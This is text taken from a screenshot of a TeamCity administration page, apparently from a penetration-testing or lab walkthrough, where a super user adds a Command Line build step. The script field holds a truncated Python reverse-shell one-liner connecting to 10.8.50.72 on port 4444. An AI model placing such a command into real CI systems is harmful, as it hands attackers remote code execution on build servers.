 127.0.0.1:8111/admin/editRunType.html?id=buildType:Shell_Shell&runnerId=__NEW_RUNNER__&cameFromUrl=%2Fadmin%2FeditBuildRunners.html%3Fid%3DbuildType%
Changes Agents 1 Queue 0 Super user
initialize DSL plugins.... Show more
Administration / <Root project> / shell Run ... Actions Build Configuration Home
shell
General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created one minute ago
by Super user (view history)
View DSL ?
New Build Step
Runner type: Command Line
Simple command execution
Step name:
Optional, specify to distinguish this build step from other steps.
Run: Custom script
Custom script: * Enter build script content:
1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.50.72",4444));os.dup2(s.fileno(),
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like environments.
Docker Settings
Run step within Docker
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step within this
container. ?
Show advanced options
Save Cancel